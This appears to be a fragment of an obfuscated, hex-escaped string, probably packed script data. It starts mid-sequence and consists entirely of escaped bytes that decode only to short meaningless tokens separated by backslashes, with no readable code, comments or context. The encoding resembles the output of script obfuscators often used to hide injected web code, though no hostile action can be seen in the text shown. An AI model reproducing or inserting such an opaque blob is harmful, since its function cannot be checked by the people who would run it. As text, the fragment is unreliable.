63\x5c\x5c\x31\x43\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x31\x49\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x4b\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x6c